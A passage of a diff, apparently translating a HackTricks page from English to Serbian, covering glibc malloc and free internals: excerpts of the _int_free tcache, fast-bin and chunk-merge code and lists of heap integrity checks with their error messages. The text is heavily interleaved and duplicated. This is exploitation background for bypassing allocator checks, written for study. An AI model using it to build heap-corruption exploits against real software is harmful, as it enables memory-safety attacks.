size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
{
|
||||
size_t tc_idx = csize2tidx (size);
|
||||
if (tcache != NULL && tc_idx < mp_.tcache_bins)
|
||||
{
|
||||
/* Check to see if it's already in the tcache. */
|
||||
tcache_entry *e = (tcache_entry *) chunk2mem (p);
|
||||
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
/* This test succeeds on double free. However, we don't 100%
|
||||
trust it (it also matches random payload data at a 1 in
|
||||
2^<size_t> chance), so verify it's not an unlikely
|
||||
coincidence before aborting. */
|
||||
if (__glibc_unlikely (e->key == tcache_key))
|
||||
{
|
||||
tcache_entry *tmp;
|
||||
size_t cnt = 0;
|
||||
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
|
||||
for (tmp = tcache->entries[tc_idx];
|
||||
tmp;
|
||||
tmp = REVEAL_PTR (tmp->next), ++cnt)
|
||||
{
|
||||
if (cnt >= mp_.tcache_count)
|
||||
malloc_printerr ("free(): too many chunks detected in tcache");
|
||||
if (__glibc_unlikely (!aligned_OK (tmp)))
|
||||
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
|
||||
if (tmp == e)
|
||||
malloc_printerr ("free(): double free detected in tcache 2");
|
||||
/* If we get here, it was a coincidence. We've wasted a
|
||||
few cycles, but don't abort. */
|
||||
}
|
||||
}
|
||||
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
if (tcache->counts[tc_idx] < mp_.tcache_count)
|
||||
{
|
||||
tcache_put (p, tc_idx);
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
#endif
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free fast bin <a href="#int_free" id="int_free"></a>
|
||||
|
||||
Start by checking that the size is suitable for fast bin and check if it's possible to set it close to the top chunk.
|
||||
Počnite proverom da li je veličina pogodna za fast bin i proverite da li je moguće postaviti je blizu top chunk-a.
|
||||
|
||||
Then, add the freed chunk at the top of the fast bin while performing some checks:
|
||||
Zatim, dodajte oslobođeni chunk na vrh fast bin-a dok vršite neke provere:
|
||||
|
||||
- If the size of the chunk is invalid (too big or small) trigger: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding: `invalid fastbin entry (free)`
|
||||
- Ako je veličina chunk-a nevažeća (prevelika ili premala) aktivirajte: `free(): invalid next size (fast)`
|
||||
- Ako je dodatni chunk već bio na vrhu fast bin-a: `double free or corruption (fasttop)`
|
||||
- Ako veličina chunk-a na vrhu ima drugačiju veličinu od chunk-a koji dodajemo: `invalid fastbin entry (free)`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free Fast Bin</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
/*
|
||||
If eligible, place chunk on a fastbin so it can be found
|
||||
and used quickly in malloc.
|
||||
*/
|
||||
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
|
||||
|
||||
#if TRIM_FASTBINS
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
&& (chunk_at_offset(p, size) != av->top)
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
&& (chunk_at_offset(p, size) != av->top)
|
||||
#endif
|
||||
) {
|
||||
) {
|
||||
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free finale <a href="#int_free" id="int_free"></a>
|
||||
|
||||
If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
|
||||
Ako deo još nije dodeljen nijednom kontejneru, pozovite `_int_free_merge_chunk`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free finale</summary>
|
||||
|
||||
```c
|
||||
/*
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free_merge_chunk
|
||||
|
||||
This function will try to merge chunk P of SIZE bytes with its neighbours. Put the resulting chunk on the unsorted bin list.
|
||||
Ova funkcija će pokušati da spoji chunk P od SIZE bajtova sa svojim susedima. Stavite rezultantni chunk na listu nesortiranih binova.
|
||||
|
||||
Some checks are performed:
|
||||
Izvode se neka proveravanja:
|
||||
|
||||
- If the chunk is the top chunk: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the `prev_inuse` from the following chunk): `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big: `free(): invalid next size (normal)`
|
||||
- if the previous chunk is not in use, it will try to consolidate. But, if the prev_size differs from the size indicated in the previous chunk: `corrupted size vs. prev_size while consolidating`
|
||||
- Ako je chunk gornji chunk: `double free or corruption (top)`
|
||||
- Ako je sledeći chunk van granica arene: `double free or corruption (out)`
|
||||
- Ako chunk nije označen kao korišćen (u `prev_inuse` sledećeg chucka): `double free or corruption (!prev)`
|
||||
- Ako sledeći chunk ima premalu ili preveliku veličinu: `free(): invalid next size (normal)`
|
||||
- ako prethodni chunk nije u upotrebi, pokušaće da konsoliduje. Ali, ako se prev_size razlikuje od veličine navedene u prethodnom chunku: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free_merge_chunk code</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
|
||||
|
||||
/* Try to merge chunk P of SIZE bytes with its neighbors. Put the
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
static void
|
||||
_int_free_merge_chunk (mstate av, mchunkptr p, INTERNAL_SIZE_T size)
|
||||
{
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,160 +4,160 @@
|
||||
|
||||
## unlink
|
||||
|
||||
For more info check:
|
||||
Za više informacija pogledajte:
|
||||
|
||||
{{#ref}}
|
||||
unlink.md
|
||||
{{#endref}}
|
||||
|
||||
This is a summary of the performed checks:
|
||||
Ovo je sažetak izvršenih provera:
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the `prev_size` indicated in the next chunk
|
||||
- Error message: `corrupted size vs. prev_size`
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- Error message: `corrupted double-linked list`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
- Error message: `corrupted double-linked list (not small)`
|
||||
- Proverite da li je naznačena veličina dela ista kao `prev_size` naznačena u sledećem delu
|
||||
- Poruka o grešci: `corrupted size vs. prev_size`
|
||||
- Takođe proverite da li je `P->fd->bk == P` i `P->bk->fw == P`
|
||||
- Poruka o grešci: `corrupted double-linked list`
|
||||
- Ako deo nije mali, proverite da li je `P->fd_nextsize->bk_nextsize == P` i `P->bk_nextsize->fd_nextsize == P`
|
||||
- Poruka o grešci: `corrupted double-linked list (not small)`
|
||||
|
||||
## \_int_malloc
|
||||
|
||||
For more info check:
|
||||
Za više informacija pogledajte:
|
||||
|
||||
{{#ref}}
|
||||
malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during fast bin search:**
|
||||
- If the chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- If the forward chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected`
|
||||
- If the returned chunk has a size that isn't correct because of it's index in the fast bin:
|
||||
- Error message: `malloc(): memory corruption (fast)`
|
||||
- If any chunk used to fill the tcache is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **Checks during small bin search:**
|
||||
- If `victim->bk->fd != victim`:
|
||||
- Error message: `malloc(): smallbin double linked list corrupted`
|
||||
- **Checks during consolidate** performed for each fast bin chunk: 
|
||||
- If the chunk is unaligned trigger:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If the chunk has a different size that the one it should because of the index it's in:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by prev_chunk:
|
||||
- Error message: `corrupted size vs. prev_size in fastbins`
|
||||
- **Checks during unsorted bin search**:
|
||||
- If the chunk size is weird (too small or too big): 
|
||||
- Error message: `malloc(): invalid size (unsorted)`
|
||||
- If the next chunk size is weird (too small or too big):
|
||||
- Error message: `malloc(): invalid next size (unsorted)`
|
||||
- If the previous size indicated by the next chunk differs from the size of the chunk:
|
||||
- Error message: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- If not `victim->bck->fd == victim` or not `victim->fd == av (arena)`:
|
||||
- Error message: `malloc(): unsorted double linked list corrupted`
|
||||
- As we are always checking the las one, it's fd should be pointing always to the arena struct.
|
||||
- If the next chunk isn't indicating that the previous is in use:
|
||||
- Error message: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- If `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- If `fwd->bk->fd != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **Checks during large bin (by index) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks`
|
||||
- **Checks during large bin (next bigger) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks2`
|
||||
- **Checks during Top chunk use:**
|
||||
- `chunksize(av->top) > av->system_mem`:
|
||||
- Error message: `malloc(): corrupted top size`
|
||||
- **Provere tokom pretrage brzih binova:**
|
||||
- Ako je deo neusklađen:
|
||||
- Poruka o grešci: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- Ako je napredni deo neusklađen:
|
||||
- Poruka o grešci: `malloc(): unaligned fastbin chunk detected`
|
||||
- Ako je vraćeni deo veličine koja nije ispravna zbog svog indeksa u brzom binu:
|
||||
- Poruka o grešci: `malloc(): memory corruption (fast)`
|
||||
- Ako je bilo koji deo korišćen za popunjavanje tcache-a neusklađen:
|
||||
- Poruka o grešci: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **Provere tokom pretrage malih binova:**
|
||||
- Ako `victim->bk->fd != victim`:
|
||||
- Poruka o grešci: `malloc(): smallbin double linked list corrupted`
|
||||
- **Provere tokom konsolidacije** izvršene za svaki deo brzog bin-a: 
|
||||
- Ako je deo neusklađen:
|
||||
- Poruka o grešci: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- Ako deo ima drugačiju veličinu od one koju bi trebao imati zbog indeksa u kojem se nalazi:
|
||||
- Poruka o grešci: `malloc_consolidate(): invalid chunk size`
|
||||
- Ako prethodni deo nije u upotrebi i prethodni deo ima veličinu koja se razlikuje od one naznačene od strane prev_chunk:
|
||||
- Poruka o grešci: `corrupted size vs. prev_size in fastbins`
|
||||
- **Provere tokom pretrage nesortiranih binova**:
|
||||
- Ako je veličina dela čudna (previše mala ili previše velika): 
|
||||
- Poruka o grešci: `malloc(): invalid size (unsorted)`
|
||||
- Ako je veličina sledećeg dela čudna (previše mala ili previše velika):
|
||||
- Poruka o grešci: `malloc(): invalid next size (unsorted)`
|
||||
- Ako se prethodna veličina naznačena od strane sledećeg dela razlikuje od veličine dela:
|
||||
- Poruka o grešci: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- Ako nije `victim->bck->fd == victim` ili nije `victim->fd == av (arena)`:
|
||||
- Poruka o grešci: `malloc(): unsorted double linked list corrupted`
|
||||
- Kako uvek proveravamo poslednji, njegov fd bi trebao uvek da pokazuje na strukturu arena.
|
||||
- Ako sledeći deo ne naznačuje da je prethodni u upotrebi:
|
||||
- Poruka o grešci: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- Ako `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||
- Poruka o grešci: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- Ako `fwd->bk->fd != fwd`:
|
||||
- Poruka o grešci: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **Provere tokom pretrage velikih binova (po indeksu):**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Poruka o grešci: `malloc(): corrupted unsorted chunks`
|
||||
- **Provere tokom pretrage velikih binova (sledeći veći):**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Poruka o grešci: `malloc(): corrupted unsorted chunks2`
|
||||
- **Provere tokom korišćenja Top dela:**
|
||||
- `chunksize(av->top) > av->system_mem`:
|
||||
- Poruka o grešci: `malloc(): corrupted top size`
|
||||
|
||||
## `tcache_get_n`
|
||||
|
||||
- **Checks in `tcache_get_n`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned tcache chunk detected`
|
||||
- **Provere u `tcache_get_n`:**
|
||||
- Ako je deo neusklađen:
|
||||
- Poruka o grešci: `malloc(): unaligned tcache chunk detected`
|
||||
|
||||
## `tcache_thread_shutdown`
|
||||
|
||||
- **Checks in `tcache_thread_shutdown`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
- **Provere u `tcache_thread_shutdown`:**
|
||||
- Ako je deo neusklađen:
|
||||
- Poruka o grešci: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
|
||||
## `__libc_realloc`
|
||||
|
||||
- **Checks in `__libc_realloc`:**
|
||||
- If old pointer is misaligned or the size was incorrect:
|
||||
- Error message: `realloc(): invalid pointer`
|
||||
- **Provere u `__libc_realloc`:**
|
||||
- Ako je stari pokazivač neusklađen ili je veličina bila neispravna:
|
||||
- Poruka o grešci: `realloc(): invalid pointer`
|
||||
|
||||
## `_int_free`
|
||||
|
||||
For more info check:
|
||||
Za više informacija pogledajte:
|
||||
|
||||
{{#ref}}
|
||||
free.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during the start of `_int_free`:**
|
||||
- Pointer is aligned:
|
||||
- Error message: `free(): invalid pointer`
|
||||
- Size larger than `MINSIZE` and size also aligned:
|
||||
- Error message: `free(): invalid size`
|
||||
- **Checks in `_int_free` tcache:**
|
||||
- If there are more entries than `mp_.tcache_count`:
|
||||
- Error message: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned:
|
||||
- Error message: `free(): unaligned chunk detected in tcache 2`
|
||||
- If the freed chunk was already freed and is present as chunk in the tcache:
|
||||
- Error message: `free(): double free detected in tcache 2`
|
||||
- **Checks in `_int_free` fast bin:**
|
||||
- If the size of the chunk is invalid (too big or small) trigger:
|
||||
- Error message: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin:
|
||||
- Error message: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding:
|
||||
- Error message: `invalid fastbin entry (free)`
|
||||
- **Provere na početku `_int_free`:**
|
||||
- Pokazivač je usklađen:
|
||||
- Poruka o grešci: `free(): invalid pointer`
|
||||
- Veličina veća od `MINSIZE` i veličina takođe usklađena:
|
||||
- Poruka o grešci: `free(): invalid size`
|
||||
- **Provere u `_int_free` tcache:**
|
||||
- Ako ima više unosa nego `mp_.tcache_count`:
|
||||
- Poruka o grešci: `free(): too many chunks detected in tcache`
|
||||
- Ako unos nije usklađen:
|
||||
- Poruka o grešci: `free(): unaligned chunk detected in tcache 2`
|
||||
- Ako je oslobođeni deo već bio oslobođen i prisutan je kao deo u tcache:
|
||||
- Poruka o grešci: `free(): double free detected in tcache 2`
|
||||
- **Provere u `_int_free` brzom binu:**
|
||||
- Ako je veličina dela neispravna (prevelika ili premala) pokreni:
|
||||
- Poruka o grešci: `free(): invalid next size (fast)`
|
||||
- Ako je dodatni deo već bio vrh brzog bin-a:
|
||||
- Poruka o grešci: `double free or corruption (fasttop)`
|
||||
- Ako veličina dela na vrhu ima drugačiju veličinu od dela koji dodajemo:
|
||||
- Poruka o grešci: `invalid fastbin entry (free)`
|
||||
|
||||
## **`_int_free_merge_chunk`**
|
||||
|
||||
- **Checks in `_int_free_merge_chunk`:**
|
||||
- If the chunk is the top chunk:
|
||||
- Error message: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena:
|
||||
- Error message: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the prev_inuse from the following chunk):
|
||||
- Error message: `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big:
|
||||
- Error message: `free(): invalid next size (normal)`
|
||||
- If the previous chunk is not in use, it will try to consolidate. But, if the `prev_size` differs from the size indicated in the previous chunk:
|
||||
- Error message: `corrupted size vs. prev_size while consolidating`
|
||||
- **Provere u `_int_free_merge_chunk`:**
|
||||
- Ako je deo vrh deo:
|
||||
- Poruka o grešci: `double free or corruption (top)`
|
||||
- Ako je sledeći deo van granica arene:
|
||||
- Poruka o grešci: `double free or corruption (out)`
|
||||
- Ako deo nije označen kao korišćen (u prev_inuse od sledećeg dela):
|
||||
- Poruka o grešci: `double free or corruption (!prev)`
|
||||
- Ako sledeći deo ima previše malu ili preveliku veličinu:
|
||||
- Poruka o grešci: `free(): invalid next size (normal)`
|
||||
- Ako prethodni deo nije u upotrebi, pokušaće da konsoliduje. Ali, ako se `prev_size` razlikuje od veličine naznačene u prethodnom delu:
|
||||
- Poruka o grešci: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
## **`_int_free_create_chunk`**
|
||||
|
||||
- **Checks in `_int_free_create_chunk`:**
|
||||
- Adding a chunk into the unsorted bin, check if `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||
- Error message: `free(): corrupted unsorted chunks`
|
||||
- **Provere u `_int_free_create_chunk`:**
|
||||
- Dodavanje dela u nesortirani bin, proverite da li `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||
- Poruka o grešci: `free(): corrupted unsorted chunks`
|
||||
|
||||
## `do_check_malloc_state`
|
||||
|
||||
- **Checks in `do_check_malloc_state`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
- **Provere u `do_check_malloc_state`:**
|
||||
- Ako je deo neusklađen brzog bin-a:
|
||||
- Poruka o grešci: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
|
||||
## `malloc_consolidate`
|
||||
|
||||
- **Checks in `malloc_consolidate`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If incorrect fast bin chunk size:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- **Provere u `malloc_consolidate`:**
|
||||
- Ako je deo neusklađen brzog bin-a:
|
||||
- Poruka o grešci: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- Ako je veličina dela brzog bin-a neispravna:
|
||||
